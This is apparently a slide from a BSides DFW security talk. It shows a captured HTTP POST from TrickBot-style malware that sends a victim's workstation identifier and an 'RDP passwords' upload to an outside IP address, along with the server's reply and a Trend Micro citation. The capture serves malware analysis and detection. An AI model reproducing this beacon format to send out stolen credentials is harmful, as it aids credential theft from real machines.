 Workstation Metadata in POST Strings
POST /tot390/DYIT-WIN7-X86_W617601.F5E0152357587FDD3921CB3E282A2E6E/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC
6.0; .NET4.0C; .NET4.0E; InfoPath.2)
Host: 103.196.52.20
Connection: close
Content-Type: multipart/form-data; boundary=---------KDNFOMEPKPIVPVPS
Content-Length: 246
-----------KDNFOMEPKPIVPVPS
Content-Disposition: form-data; name="source"
RDP passwords
-----------KDNFOMEPKPIVPVPS--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Mon, 28 Jan 2019 02:32:03 GMT
content-length: 3
Content-Type: text/plain
/1/
https://www.trendmicro.com/en_us/research/19/b/trickbot-
adds-remote-application-credential-grabbing-capabilities-to-its-
repertoire.html
BSIDES
DFW
SPONSORED BY
HACKING
IS NOT A CRIME
Point3
AMBERLEE REYNOLDS
@THREATYMOLOGY